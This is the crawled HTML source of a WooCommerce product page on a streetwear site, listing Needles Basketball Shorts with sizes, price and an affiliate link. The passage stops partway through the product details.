

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://splyxp.com/product/needles-basketball-shorts/
body_size: 30350
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://splyxp.com/wp-content/themes/splystore/css/font-awesome.css">

<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/jquery-ui.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick.css">
<link rel="stylesheet" type="text/css" href="https://splyxp.com/wp-content/themes/splystore/css/slick-theme.css">
<link href="https://unpkg.com/aos@2.3.1/dist/aos.css" rel="stylesheet">


<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Needles Basketball Shorts | SPLY</title>
<meta name='robots' content='max-image-preview:large' />

<!-- All In One SEO Pack 3.4.2[846,891] -->
<script type="application/ld+json" class="aioseop-schema">{}</script>
<link rel="canonical" href="https://splyxp.com/product/needles-basketball-shorts/" />
<!-- All In One SEO Pack -->
<link rel='dns-prefetch' href='//asset.fwcdn3.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="SPLY &raquo; Feed" href="https://splyxp.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/splyxp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.6"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-scroll-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/css/scrollbar/Scrollbar.min.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://splyxp.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://splyxp.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9' type='text/css' media='all' />
<link rel='stylesheet' id='wtcpl_plugin_style-css'  href='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/css/wtcpl-styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='woof-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/front.css?ver=1.3.0' type='text/css' media='all' />
<style id='woof-inline-css' type='text/css'>

.woof_products_top_panel li span, .woof_products_top_panel2 li span{background: url(https://splyxp.com/wp-content/plugins/woocommerce-products-filter/img/delete.png);background-size: 14px 14px;background-repeat: no-repeat;background-position: right;}
.jQuery-plainOverlay-progress {
                        border-top: 12px solid #be0fc4 !important;
                    }
.woof_edit_view{
                    display: none;
                }
.woof_price_search_container .price_slider_amount button.button{
                        display: none;
                    }

                    /***** END: hiding submit button of the price slider ******/

</style>
<link rel='stylesheet' id='chosen-drop-down-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.min.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='plainoverlay-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/css/plainoverlay.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='woof_by_text_html_items-css'  href='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/css/front.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://splyxp.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=5.6.0' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
.wcmp-product-policies .description { margin: 0 0 1.41575em;}
</style>
<link rel='stylesheet' id='aioseop-toolbar-menu-css'  href='https://splyxp.com/wp-content/plugins/all-in-one-seo-pack/css/admin-toolbar-menu.css?ver=3.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='yith-infs-style-css'  href='https://splyxp.com/wp-content/plugins/yith-infinite-scrolling/assets/css/frontend.css?ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='tinvwl-css'  href='https://splyxp.com/wp-content/plugins/ti-woocommerce-wishlist/assets/css/public.min.css?ver=1.14.6' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-fonts-css'  href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://splyxp.com/wp-content/themes/splystore/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='unionsply-style-css'  href='https://splyxp.com/wp-content/themes/splystore/style.css?ver=5.8.6' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='unionsply-ie-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='unionsply-ie8-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie8.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='unionsply-ie7-css'  href='https://splyxp.com/wp-content/themes/splystore/css/ie7.css?ver=20160816' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='netgo-expandable-collapsible-menu-css'  href='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/styles.css?ver=1.0' type='text/css' media='screen' />
<link rel='stylesheet' id='themify-icons-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/admin/themify-icons/themify-icons.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpf-css'  href='https://splyxp.com/wp-content/plugins/themify-wc-product-filter/public/css/wpf-public.css?ver=1.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='product_css-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/product.min.css?ver=3.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='multiple_vendor-css'  href='//splyxp.com/wp-content/plugins/dc-woocommerce-multi-vendor/assets/frontend/css/multiple-vendor.min.css?ver=3.4.3' type='text/css' media='all' />
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery/jquery-1.12.4-wp.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/enable-jquery-migrate-helper/js/jquery-migrate/jquery-migrate-1.4.1-wp.js?ver=1.4.1-wp' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/wtcpl-scripts.js?ver=5.8.6' id='wtcpl-product-cat-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woo-tabbed-category-product-listing/js/jquery.scrollTo-1.4.3.1-min.js?ver=5.8.6' id='wtcpl-scroll-to-js-js'></script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-ajax-filters/js/scrollbar/Scrollbar.concat.min.js?ver=1.2.6' id='berocket_aapf_widget-scroll-script-js'></script>
<script type='text/javascript' id='woof-husky-js-extra'>
/* <![CDATA[ */
var woof_husky_txt = {"ajax_url":"https:\/\/splyxp.com\/wp-admin\/admin-ajax.php","plugin_uri":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/","loader":"https:\/\/splyxp.com\/wp-content\/plugins\/woocommerce-products-filter\/ext\/by_text\/assets\/img\/ajax-loader.gif","not_found":"Nothing found!","prev":"Prev","next":"Next","site_link":"https:\/\/splyxp.com","default_data":{"placeholder":"","behavior":"title","search_by_full_word":"0","autocomplete":"0","how_to_open_links":"0","taxonomy_compatibility":0,"sku_compatibility":"0","custom_fields":"","search_desc_variant":"0","view_text_length":10,"min_symbols":3,"max_posts":10,"image":"","notes_for_customer":"","template":"default","max_open_height":300,"page":0}};
/* ]]> */
</script>
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/assets/js/husky.js?ver=1.3.0' id='woof-husky-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/embed-feed.js?ver=1' id='firework-videos-embed-feed-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/storyblock.js?ver=1' id='firework-videos-embed-storyblock-js'></script>
<script type='text/javascript' src='//asset.fwcdn3.com/js/integrations/woocommerce.js?ver=1' id='firework-videos-woocommerce-cocart-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://splyxp.com/wp-content/themes/splystore/js/html5.js?ver=3.7.3' id='unionsply-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='https://splyxp.com/wp-content/plugins/netgo-expandablecollapsible-menu/include/script.js?ver=1.0' id='netgo-expandable-collapsible-menu-js'></script>
<link rel="https://api.w.org/" href="https://splyxp.com/wp-json/" /><link rel="alternate" type="application/json" href="https://splyxp.com/wp-json/wp/v2/product/34078" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://splyxp.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://splyxp.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.6" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel='shortlink' href='https://splyxp.com/?p=34078' />
<link rel="alternate" type="application/json+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fneedles-basketball-shorts%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://splyxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsplyxp.com%2Fproduct%2Fneedles-basketball-shorts%2F&#038;format=xml" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />
<meta name="msapplication-TileImage" content="https://splyxp.com/wp-content/uploads/2021/07/favicon-32x32.png" />

<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery.min.js"></script> 
<script type="text/javascript" src="https://splyxp.com/wp-content/themes/splystore/js/jquery-ui.min.js"></script>
<link rel="icon" type="image/png" sizes="32x32" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://splyxp.com/wp-content/themes/splystore/images/favicon-96x96.png">

<meta name='webgains-site-verification'/>

<!-- Start of Async Drift Code -->
<script>
  "use strict";

  !function() {
    var t = window.driftt = window.drift = window.driftt || [];
    if (!t.init) {
      if (t.invoked) return void (window.console && console.error && console.error("Drift snippet included twice."));
      t.invoked = !0, t.methods = [ "identify", "config", "track", "reset", "debug", "show", "ping", "page", "hide", "off", "on" ], 
      t.factory = function(e) {
        return function() {
          var n = Array.prototype.slice.call(arguments);
          return n.unshift(e), t.push(n), t;
        };
      }, t.methods.forEach(function(e) {
        t[e] = t.factory(e);
      }), t.load = function(t) {
        var e = 3e5, n = Math.ceil(new Date() / e) * e, o = document.createElement("script");
        o.type = "text/javascript", o.async = !0, o.crossorigin = "anonymous", o.src = "https://js.driftt.com/include/" + n + "/" + t + ".js";
        var i = document.getElementsByTagName("script")[0];
        i.parentNode.insertBefore(o, i);
      };
    }
  }();
  drift.SNIPPET_VERSION = '0.3.1';
  drift.load('93crdg94va9t');
</script>
<!-- End of Async Drift Code -->

</head>

<body class="product-template-default single single-product postid-34078 theme-splystore woocommerce woocommerce-page woocommerce-no-js tinvwl-theme-style group-blog no-sidebar">
  <style type="text/css">
  .header-top-mobile-app-stripe{
    display: none;
  }
  .front-responsive-pwa-nav{
    display: none !important;
  }
  @media only screen and (max-width: 650px) {
    .front-responsive-pwa-nav{
    display: none !important;
  }
	.header-top-mobile-app-stripe{
      display: block;
    }
    .header-top-mobile-app-stripe .htmas-inner .htmas-close{
     float: left;
     width: 15%;
     padding-top: 28px;
     text-align: center;
   }
   .header-top-mobile-app-stripe .htmas-inner .htmas-img{
    float: left;
    width: 17%;
    line-height: 1px;
    padding-top: 5px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-img img{
    width: 65px;
  }
  .header-top-mobile-app-stripe .htmas-inner .htmas-content{
   float: left;
   width: 47%;
   padding: 16px 10px;
   padding-bottom: 16px;
   padding-bottom: 0px;
   line-height: 15px;
 }
 .header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-heading{
  font-family: MonumentExtended Black;
  font-size: 11px;
  display: block;
}
.header-top-mobile-app-stripe .htmas-inner .htmas-content .htmas-text{
  font-size: 11px;
  line-height: 10px !important;
}
/*
.top-app-show-p .header {
 top: 68px;
} /*/
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn{
  float: left;
  width: 20%;
  text-align: center;
  padding-top: 16px;
  padding-right: 5px;

}
.header-top-mobile-app-stripe .htmas-inner .htmas-app-btn a{
  margin-bottom: 5px;
  text-decoration: none;
  color: #000;
  font-size: 9px;
  display: block;
  border: #000 solid 1px;
  padding: 3px 0px;
}
}
</style>


<div class="top-marquee-journal">
  <div class="top-marquee-journal-inner">
     
        <span><a href="https://splyxp.com/journal/stone-island-aw-23-utilitarian-excellence/">STONE ISLAND AW ’23 UTILITARIAN EXCELLENCE</a></span>


         
        <span><a href="https://splyxp.com/journal/rick-owens-ss23-edfu-collection/">RICK OWENS SS23 &#8220;EDFU&#8221; Collection</a></span>


         
        <span><a href="https://splyxp.com/journal/kith-spring-101/">Kith Spring 101</a></span>


         
        <span><a href="https://splyxp.com/journal/stussy-spring-23/">STÜSSY SPRING &#8217;23</a></span>


         
        <span><a href="https://splyxp.com/journal/6-denim-styles-to-welcome-in-the-spring/">6 Denim Styles To Welcome In The Spring</a></span>


         
        <span><a href="https://splyxp.com/journal/heliot-emil-ss23/">HELIOT EMIL SS23</a></span>


         
        <span><a href="https://splyxp.com/journal/dr-martens-x-rick-owens-aw22-drop-2/">DR. MARTENS X RICK OWENS AW22 &#8211; DROP 2</a></span>


         
        <span><a href="https://splyxp.com/journal/casablanca-atlantis-sneaker-drop-2/">CASABLANCA Atlantis Sneaker &#8211; Drop 2</a></span>


          </div>
</div>
<div class="header">
  <div class="menu-search-top head-search">
    
<form role="search" method="get" class="search-form" action="https://splyxp.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" required placeholder="Search &hellip;" value="" name="s" />
	</label>
	<button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button>
</form>
 
    <a href="javascript:void(0);" class="closesearch"><img src="https://splyxp.com/wp-content/themes/splystore/images/thin-close-icon.png" alt="X" border="0" /></a>
  </div>
  <div class="header-inner">
    <div class="menu-toggle-btn">
      <div id="menu-toggle-icon">
        <span></span>
        <span></span>
        <span></span>
      </div>
      <!--<img src="https://splyxp.com/wp-content/themes/splystore/images/burger-icon.png"  > <span>MENU</span>-->
    </div>  
    
   
   <div class="header-logo">
    <div class="logo"><a href="/"><img src="https://splyxp.com/wp-content/themes/splystore/images/logo.png" class=" "> </a></div>
  </div>
  
  <div class="head-right-nav">
    <!--<a href="/my-account" class="header-resp-search-btn"><i class="fa fa-user-o" aria-hidden="true"></i></a> -->
    
          <a href="/signup/" class="header-signup-btn">Sign Up</a>
       
    <!-- <a href="/request-shopper-stylist/" class="header-signup-btn request-ishopper-btn">Request or Service Inquiry</a> --> 
         <!-- <div class="sign-out-btn"><a href="" ><img src="/images/sign-out-btn.svg"/></a></div> -->
          


       
       
     </div>  


     <div class="main-navigation-mobile">
      


      <div class="clear"></div>
              <div class="login-signup-resp-btns">
          <a href="/my-account/">Log In</a> 
          <a href="/signup/">Sign Up</a>
        </div> 
      

    </div>




  </div>
</div>
	<div class="">
    <div class="product-detail-page">
    
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb"><a href="https://splyxp.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/">Men</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/">Clothing</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/">Bottoms</a>&nbsp;&#47;&nbsp;<a href="https://splyxp.com/product-category/men/clothing/bottoms/shorts/">Shorts</a>&nbsp;&#47;&nbsp;Needles Basketball Shorts</nav><div data-slug="" class="wpf-search-container">
		
			

<div class="woocommerce-notices-wrapper"></div>
	



	<div id="product-34078" class="post-34078 product type-product status-publish has-post-thumbnail product_cat-brands product_cat-brands-men product_cat-clothing product_cat-featured product_cat-men product_cat-needles product_cat-needles-brands-men product_cat-shorts pa_clothing-size-l pa_clothing-size-m pa_clothing-size-s pa_clothing-size-xl pa_color-beige dc_vendor_shop-hbx first instock shipping-taxable product-type-external">
		<div class="product-detail-inner">
			<div class="">
				<style type="text/css">
				.product-brand{
					text-transform: uppercase;
					font-weight: bold;
					margin-bottom: 5px;
					display: inline-block;
				}
				.product-brand a{
					text-decoration: none;
				}
				.product-detail-page .product-detail-inner{
					position: relative;
				}
				.product-resale-item-detail-icon{
					padding: 5px 10px;
					color: #fff;
					position: absolute;
					z-index: 9;
					top: 10px;
					left: 103px;letter-spacing: 1px;
					text-transform: uppercase;
				}
			</style>
			
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-600x755.jpg" class="wp-post-image" alt="" loading="lazy" title="NEEDLES-BASKETBALL-SHORTS" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS.jpg 600w, https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div><div data-thumb="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1.jpg"><img width="600" height="755" src="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1-600x755.jpg" class="" alt="" loading="lazy" title="NEEDLES-BASKETBALL-SHORTS-1" data-caption="" data-src="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1.jpg" data-large_image="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1.jpg" data-large_image_width="600" data-large_image_height="755" srcset="https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1.jpg 600w, https://splyxp.net/wp-content/uploads/2022/01/NEEDLES-BASKETBALL-SHORTS-1-358x450.jpg 358w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 984px) 61vw, (max-width: 1362px) 45vw, 600px" /></a></div>	</figure>
</div>

						<div class="summary entry-summary">
		 		 		 	<span class="product-brand"><a href="https://splyxp.com/product-category/brands/needles" >Needles</a></span>
		 	
		 
		 <div class="product-title-price-section"><h1 class="product_title entry-title">Needles Basketball Shorts</h1><div class="product-help-open-btn"><img src="https://splyxp.com/wp-content/themes/splystore/images/help-icon.png" alt="SPLY" /></div>
	<div class="dp-product-owner-prof"><a title="hbx" href="/splyrs/hbx"><img class="splyr-avatar" src="//splyxp.net/wp-content/uploads/2019/11/cropped-hbx-logo-1.jpg" /> <span class="splyr-name">hbx</span></a>
		<div class="clear"></div>
	</div>
	<div class="clear"></div>
	<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>180.00</bdi></span></p>
</div><table class="shop_attributes">
 
	
	
			<tr>
			<th>Size</th>
			<td>
			<div class="values-attribute Size">
			
			<p><span class="value s" id="item_1"  >S</span><span class="value m" id="item_2"  >M</span><span class="value l" id="item_3"  >L</span><span class="value xl" id="item_4"  >XL</span></p>
			
            </div>
            
            </td>
		</tr>
			<tr>
			<th>Color</th>
			<td>
			<div class="values-attribute Color">
			
			<p><span class="value beige" id="item_1"  >Beige</span></p>
			
            </div>
            
            </td>
		</tr>
		
</table>
<div class="product-deatil-btn">
	<form class="cart" action="https://hbx.com/men/brands/needles/basketball-short-camel" method="get">
		
		<button type="submit" class="single_add_to_cart_button affiliate_get_now button alt">GET NOW</button>

		
			</form>
	<div class="product-help-text pht-get-now"><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-down.png" alt="arrow" class=""></div> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Get Now</div> <div class="font-weight-lighter">See Your Favorite Item on Affiliate site</div></div></div>

	<div class="product-help-text pht-pin-wishboard"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Pin to Wishboard</div> <div class="font-weight-lighter">Add Your Favorite Item on Wishboard</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
	<div class="product-help-text pht-share"> <div class="arrow-txt p-3 ml-1 want-btn"><div class="text-capitalize">Share</div> <div class="font-weight-lighter">Share the item link to your facebook, twitter and whatsapp etc.</div></div><div class="arrow-item"><img src="https://splyxp.com/wp-content/themes/splystore/images/arrow-help-up.png" alt="arrow" class=""></div></div>
</div>
<div class="tinv-wraper woocommerce tinv-wishlist tinvwl-shortcode-add-to-cart">
	<div class="tinv-wishlist-clear"></div><a href="javascript:void(0)" class="tinvwl_add_to_wishlist_button tinvwl-icon-heart  tinvwl-position-shortcode" data-tinv-wl-list="[]" data-tinv-wl-product="34078" data-tinv-wl-productvariation="0" data-tinv-wl-producttype="external" data-tinv-wl-action="addto" rel="nofollow"><span class="tinvwl_add_to_wishlist-text">Pin to Wishboard</span></a><div class="tinv-wishlist-clear"></div>		<div class="tinvwl-tooltip">Pin to Wishboard</div>
</div>

<div class="product_meta">

	
	
